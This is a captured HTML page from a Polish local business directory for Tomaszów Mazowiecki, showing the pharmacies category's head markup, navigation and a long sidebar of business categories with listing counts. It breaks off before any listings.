

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/katalog/kategoria/296/apteki
body_size: 16913
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		
        <title>Apteki - Katalog firm - Tomaszow-Info - sprzedaż - kupno - reklama</title>
			
		<meta name="description" content="Wizytówki polskich firm,  motoryzacja, transport, budownictwo, armatura, hydraulika, elektryczne, elektronika, remontowe, nieruchomości, finansowe,  kantory,  doradztwo, adwokaci, edukacja, szkoły, uczelnie, komputerowe, odzieżowe,  moda, producenci, usługi, przemysłowe,  rolnictwo, zwierzęta,  rozrywka, telekomunikacja,  medycyna, turystyka, uroda">
<meta name="keywords" content="katalog firm, firmy, wizytówki firm, subdomeny, wpisy, słowa kluczowe, linki, tomaszów mazowiecki, tomaszow info, Tomaszow,Info, ogloszenia, TPI, motoryzacja, transport, budownictwo, armatura, hydraulika, elektryczne, elektronika, remontowe, nieruchomości, finansowe,  kantory,  doradztwo, adwokaci, edukacja, szkoły, uczelnie, komputerowe, odzieżowe,  moda, producenci, usługi, przemysłowe,  rolnictwo, zwierzęta,  rozrywka, telekomunikacja,  medycyna, turystyka, uroda">
<meta name="robots" content="all">
<meta property="og:site_name" content="Tomaszow-Info - sprzedaż - kupno - reklama">
<meta property="og:type" content="website">
<meta property="og:title" content="Katalog firm">
<meta property="og:description" content="Wizytówki polskich firm,  motoryzacja, transport, budownictwo, armatura, hydraulika, elektryczne, elektronika, remontowe, nieruchomości, finansowe,  kantory,  doradztwo, adwokaci, edukacja, szkoły, uczelnie, komputerowe, odzieżowe,  moda, producenci, usługi, przemysłowe,  rolnictwo, zwierzęta,  rozrywka, telekomunikacja,  medycyna, turystyka, uroda">
<meta property="og:image" content="https://tomaszow-info.pl/media/img/logo.png">
		
				<link rel="alternate" type="application/rss+xml" title="Ostatnie firmy z katalogu" href="https://tomaszow-info.pl/rss/catalog/index" />
				<link rel="alternate" type="application/rss+xml" title="Firmy z kategorii: Apteki" href="https://tomaszow-info.pl/rss/catalog/category/296" />
		
	    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,700,700italic|Roboto:400,300,300italic,400italic,700,700italic|Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

		<link type="text/css" href="/media/build/frontend/css/common.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/bootstrap.min.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/bootstrap-theme.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/main.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/notifier.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/catalog/css/catalog.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/libs/rateit/rateit.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/catalog/css/catalog.global.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/announcements/css/announcements.global.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/news.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/flexslider/flexslider.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/posts/css/posts.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/vendor/cssmap/cssmap-poland/cssmap-poland.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/vendor/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" /><link type="text/css" href="/media/css/custom.css" rel="stylesheet" />		
		<script type="text/javascript" src="/media/build/frontend/js/vendor/jquery-1.11.0.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/bootstrap.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/plugins.js"></script><script type="text/javascript" src="/media/build/frontend/js/main.js"></script><script type="text/javascript" src="/media/build/frontend/catalog/js/catalog.js"></script><script type="text/javascript" src="/media/build/frontend/js/libs/rateit/jquery.rateit.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/flexslider/jquery.flexslider.js"></script><script type="text/javascript" src="/media/build/frontend/posts/js/posts.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/cssmap/jquery.cssmap.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/fancybox/jquery.fancybox-1.3.4.js"></script><script type="text/javascript" src="/media/build/frontend/js/jquery.tools.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/scripts.js"></script>    </head>
    <body>
		<script type="text/javascript">
    var base_url = 'https://tomaszow-info.pl/';
</script>		
        <!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
		
		<div class="header_top">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
												<div class="today_info">
							Dzisiaj jest: <strong>20.1.2026</strong>, imieniny: <strong>Fabioli, Miły, Sebastiana</strong>						</div>
											</div>
					<div class="col-sm-6">
																							</div>
				</div>
			</div>
		</div>
		
		<header class="navbar navbar-default" role="navigation">
			<div class="container">
				
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#user_nav">
						<span class="glyphicon glyphicon-user"></span>
					</button>
				
					<div id="logo">
						<a href="https://tomaszow-info.pl/">
							<img src="/media/img/logo.png" alt="Logo" />
						</a>
					</div>
				</div>
				
				<div class=" navbar-right">
					<div id="user_nav" class="navbar-collapse collapse">
												<div id="not_logged_user_nav">
							<a href="https://tomaszow-info.pl/logowanie-uzytkownika" class="login_btn">Zaloguj</a>							<a href="https://tomaszow-info.pl/rejestracja" class="register_btn">Rejestracja</a>						</div>
											</div><!--/.navbar-collapse -->
				
					<a id="add-company" href="https://tomaszow-info.pl/katalog/przed-dodaniem" class="add_btn"><span>Dodaj <strong>firmę</strong> do katalogu</span></a>				</div>
			
			</div>
				
						
		</header>
		
		<div id="modules_nav_side">
			<div class="container">

								
				<button type="button" class="btn btn-block change-module-btn" data-toggle="collapse" data-target="#modules_nav">
					Katalog firm					<span class="caret"></span>
				</button>
				
				<nav id="modules_nav" class="collapse">
					<ul class="nav nav-pills">
												<li class="">
							<a href="https://tomaszow-info.pl/">Ogłoszenia</a>						</li>
												<li class="active">
							<a href="https://tomaszow-info.pl/katalog">Katalog firm</a>						</li>
												<li class="">
							<a href="https://tomaszow-info.pl/wiadomosci">Tomaszów Mazowiecki</a>						</li>
												<li class="">
							<a href="https://tomaszow-info.pl/galerie">Galeria</a>						</li>
											</ul>
				</nav>
				
								
			</div>
		</div><!-- /#modules_nav_side -->
				
				
		
		
				
				<div class="main_top">
			<div class="container">

				<div id="breadcrumbs">
					<span>Tu jesteś:</span>
					<ul class="breadcrumbs">
						<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				<a href="https://tomaszow-info.pl/katalog" title="Katalog firm" itemprop="url">
					<span itemprop="title">
						Katalog firm					</span>
				</a>
			</li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				<a href="https://tomaszow-info.pl/katalog/kategoria/272/sklepy" title="Sklepy" itemprop="url">
					<span itemprop="title">
						Sklepy					</span>
				</a>
			</li>
										<li class="last">Apteki<li>
					</ul>				</div>
				
			</div>
		</div><!-- /.main_top -->
				
		<div class="banners banner_place_a">
	<iframe src="https://tomaszow-info.pl/ads/show/1?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div>		
		
        <main >
            <div id="main">
                <div class="container skycraper_container">
                    
<div class="row">
	
	<div id="sidebar" class="col-lg-3 col-md-4">
		<div id="categories_side">
	
	<button type="button" class="btn btn-default btn-block collapse-btn" data-toggle="collapse" data-target="#categories_box">
		Przeglądaj kategorie		<span class="caret"></span>
	</button>
	
	<div id="categories_box" class="box collapse">
		<div class="box-header">Przeglądaj kategorie</div>
		<div class="box-content">
			<nav id="categories_nav">
				<ul class="nav nav-pills nav-stacked">
		<li id="category-56" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/56/biuro-i-firma">
			<img src="/_upload/catalog_categories/56.png" alt="Biuro i firma" />			Biuro i firma			<span class="counter">(11)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-68" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/68/archiwizacja-dokumentow">
						Archiwizacja dokumentów			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-69" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/69/banki-danych">
						Banki danych			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-79" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/79/bhp">
						BHP			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-70" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/70/biura-ogloszen">
						Biura ogłoszeń			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-74" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/74/maszyny-i-urzadzenia-biurowe">
						Maszyny i urządzenia biurowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-75" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/75/materialy-biurowe-i-papiernicze">
						Materiały biurowe i papiernicze			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-76" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/76/meble-biurowe">
						Meble biurowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-78" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/78/posrednictwo-pracy">
						Pośrednictwo pracy			<span class="counter">(3)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-57" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/57/budownictwo">
			<img src="/_upload/catalog_categories/57.png" alt="Budownictwo" />			Budownictwo			<span class="counter">(6)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-81" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/81/architektura">
						Architektura			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-83" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/83/armatura">
						Armatura			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-85" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/85/budownictwo-drogowe">
						Budownictwo drogowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-86" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/86/budownictwo-mieszkaniowe">
						Budownictwo mieszkaniowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-87" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/87/budownictwo-przemyslowe">
						Budownictwo przemysłowe			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-88" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/88/docieplenia">
						Docieplenia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-91" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/91/instalacje-centralnego-ogrzewania">
						Instalacje centralnego ogrzewania			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-93" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/93/instalacje-elektryczne">
						Instalacje elektryczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-92" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/92/instalacje-gazowe">
						Instalacje gazowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-82" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/82/instalacje-wodno-kanalizacyjne">
						Instalacje wodno-kanalizacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-89" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/89/wentylacja">
						Wentylacja			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-58" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/58/doradztwo">
			<img src="/_upload/catalog_categories/58.png" alt="Doradztwo" />			Doradztwo			<span class="counter">(6)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-94" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/94/adwokaci">
						Adwokaci			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-95" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/95/badania-i-analizy-techniczne">
						Badania i analizy techniczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-96" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/96/biura-posrednictwa-pracy">
						Biura pośrednictwa pracy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-99" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/99/doradcy-prawni">
						Doradcy prawni			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-101" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/101/inwestycyjne">
						Inwestycyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-102" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/102/notariusze">
						Notariusze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-387" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/387/rzeczoznawcy">
						Rzeczoznawcy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-103" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/103/uslugi-konsultingowe">
						Usługi konsultingowe			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-388" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/388/windykacja">
						Windykacja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-104" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/104/zarzadzanie-przedsiebiorstwami">
						Zarządzanie przedsiębiorstwami			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-59" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/59/edukacja-i-nauka">
			<img src="/_upload/catalog_categories/59.png" alt="Edukacja i nauka" />			Edukacja i nauka			<span class="counter">(8)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-105" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/105/biblioteki-i-czytelnie">
						Biblioteki i czytelnie			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-106" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/106/gimnazja">
						Gimnazja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-108" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/108/kursy-inne">
						Kursy inne			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-109" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/109/kursy-komputerowe">
						Kursy komputerowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-110" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/110/kursy-prawa-jazdy">
						Kursy prawa jazdy			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-111" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/111/kursy-zawodowe">
						Kursy zawodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-112" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/112/nauka-tanca">
						Nauka tańca			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-113" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/113/przedszkola-i-zlobki">
						Przedszkola i żłobki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-114" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/114/szkoly-jezykowe">
						Szkoły językowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-115" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/115/szkoly-licealne">
						Szkoły licealne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-116" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/116/szkoly-muzyczne">
						Szkoły muzyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-117" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/117/szkoly-podstawowe">
						Szkoły podstawowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-118" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/118/szkoly-policealne">
						Szkoły policealne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-119" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/119/uczelnie-wyzsze">
						Uczelnie wyższe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-120" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/120/wydawnictwa">
						Wydawnictwa			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-60" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/60/finanse-i-ubezpieczenia">
			<img src="/_upload/catalog_categories/60.png" alt="Finanse i ubezpieczenia" />			Finanse i ubezpieczenia			<span class="counter">(2)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-121" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/121/banki">
						Banki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-122" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/122/biura-maklerskie">
						Biura maklerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-124" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/124/brokerzy">
						Brokerzy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-126" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/126/fundusze-i-spolki-inwestycyjne">
						Fundusze i spółki inwestycyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-127" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/127/kantory">
						Kantory			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-128" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/128/kredyty-i-pozyczki">
						Kredyty i pożyczki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-130" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/130/leasing">
						Leasing			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-131" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/131/lombardy">
						Lombardy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-133" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/133/posrednictwo-finansowe">
						Pośrednictwo finansowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-137" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/137/towarzystwa-emerytalne">
						Towarzystwa emerytalne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-138" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/138/ubezpieczenia">
						Ubezpieczenia			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-61" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/61/komputery-i-internet">
			<img src="/_upload/catalog_categories/61.png" alt="Komputery i internet" />			Komputery i internet			<span class="counter">(0)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-142" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/142/drukarki-materialy-naprawa">
						Drukarki - materiały, naprawa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-144" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/144/grafika">
						Grafika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-145" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/145/hosting-i-domeny">
						Hosting i domeny			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-152" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/152/naprawa-komputerow-i-akcesoriow">
						Naprawa komputerów i akcesoriów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-157" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/157/pozycjonowanie-stron">
						Pozycjonowanie stron			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-161" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/161/tworzenie-stron">
						Tworzenie stron			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-162" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/162/uslugi-internetowe">
						Usługi internetowe			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-62" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/62/marketing-i-reklama">
			<img src="/_upload/catalog_categories/62.png" alt="Marketing i reklama" />			Marketing i reklama			<span class="counter">(8)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-163" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/163/agencje-fotograficzne">
						Agencje fotograficzne			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-164" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/164/agencje-marketingowe">
						Agencje marketingowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-165" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/165/agencje-modelek">
						Agencje modelek			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-169" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/169/badania-rynku-i-opinii-publicznej">
						Badania rynku i opinii publicznej			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-172" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/172/kolportaz">
						Kolportaż			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-175" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/175/reklama-i-marketing-w-internecie">
						Reklama i marketing w Internecie			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-177" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/177/reklama-telewizyjna-filmowa-radiowa">
						Reklama telewizyjna, filmowa, radiowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-178" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/178/reklama-zewnetrzna">
						Reklama zewnętrzna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-179" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/179/wydawnictwa">
						Wydawnictwa			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-63" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/63/motoryzacja-i-transport">
			<img src="/_upload/catalog_categories/63.png" alt="Motoryzacja i transport" />			Motoryzacja i transport			<span class="counter">(3)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-180" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/180/audio-i-alarmy">
						Audio i alarmy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-181" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/181/czesci-i-akcesoria-samochodowe">
						Części i akcesoria samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-182" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/182/komisy-i-gieldy-samochodowe">
						Komisy i giełdy samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-184" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/184/materialy-eksploatacyjne">
						Materiały eksploatacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-185" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/185/myjnie-samochodowe">
						Myjnie samochodowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-186" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/186/parkingi-i-garaze">
						Parkingi i garaże			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-188" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/188/salony-samochodowe">
						Salony samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-189" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/189/serwisy-motoryzacyjne">
						Serwisy motoryzacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-190" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/190/spedycja">
						Spedycja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-191" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/191/stacje-kontroli-pojazdow">
						Stacje kontroli pojazdów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-192" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/192/stacje-paliw">
						Stacje paliw			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-193" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/193/taxi">
						Taxi			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-194" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/194/transport-drogowy">
						Transport drogowy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-195" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/195/transport-kolejowy">
						Transport kolejowy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-196" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/196/transport-morski">
						Transport morski			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-197" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/197/tuning">
						Tuning			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-199" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/199/warsztaty-samochodowe">
						Warsztaty samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-200" class="">
		
